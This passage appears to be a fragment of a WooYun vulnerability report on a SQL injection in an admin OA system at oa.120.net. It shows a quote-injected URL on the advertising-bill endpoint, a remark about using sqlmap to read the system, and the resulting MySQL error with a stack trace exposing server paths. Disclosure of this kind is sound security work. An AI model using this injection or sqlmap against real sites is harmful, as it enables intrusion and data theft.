 http://oa.120.net/oa/adbill/show?number=ABX-E7CBDE78E44D0CD'
sqlmap 读系统
健康云 用户管理 角色管理 动作管理 待处理项 我的单项 财务-收据 财务-广告 消息 欢迎：test！ 注销 Search
An error occurred
An error occurred during execution; please try again later.
Additional information:
PDOException
File:
/data/wwwroot/oa.120ask.com/vendor/Awl/Model/AbstractMultiModel.php:79
Message:
QL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''ABX-E7CBDE78E44D0CD''' at line 1
Stack trace:
#0 /data/wwwroot/oa.120ask.com/vendor/Awl/Model/AbstractMultiModel.php(79): PDO->query('SELECT *, ra.us...')
#1 /data/wwwroot/oa.120ask.com/module/Application/src/Application/Model/Receipt.php(346): Awl\Model\AbstractMultiModel->query('SELECT *, ra.u
#2 /data/wwwroot/oa.120ask.com/module/Application/src/Application/Controller/AdbillController.php(36): Application\Model\Receipt->getReceiptAd
#3 /data/wwwroot/oa.120ask.com/vendor/ZF2/library/Zend/Mvc/Controller/AbstractActionController.php(83): Application\Controller\AdbillControll
www.wooyun.org